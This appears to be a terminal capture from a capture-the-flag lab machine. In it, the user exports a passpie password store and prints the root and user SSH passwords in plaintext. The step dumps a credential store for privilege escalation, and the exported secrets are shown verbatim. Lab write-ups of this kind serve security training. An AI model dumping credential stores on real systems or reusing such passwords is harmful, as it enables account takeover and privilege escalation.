 jnelson@meta2:~$ passpie export root
Passphrase:
jnelson@meta2:~$ ls -la
total 36
drwxr-xr-x 4 jnelson jnelson 4096 Apr 26 08:22 .
drwxr-xr-x 3 root    root    4096 Oct  5  2022 ..
lrwxrwxrwx 1 root    root       9 Jun 26  2022 .bash_history -> /dev/null
-rw-r--r-- 1 jnelson jnelson  220 Jun 26  2022 .bash_logout
-rw-r--r-- 1 jnelson jnelson 3526 Jun 26  2022 .bashrc
drwxr-xr-x 3 jnelson jnelson 4096 Oct 25  2022 .local
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25  2022 .passpie
-rw-r--r-- 1 jnelson jnelson  807 Jun 26  2022 .profile
-rw-r--r-- 1 jnelson jnelson  347 Apr 26 08:22 root
-rw-r----- 1 root    jnelson   33 Apr 26 06:55 user.txt
jnelson@meta2:~$ cat root
credentials:
- comment: ''
  fullname: root@ssh
  login: root
  modified: 2022-06-26 08:58:15.621572
  name: ssh
  password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
  fullname: jnelson@ssh
  login: jnelson
  modified: 2022-06-26 08:58:15.514422
  name: ssh
  password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0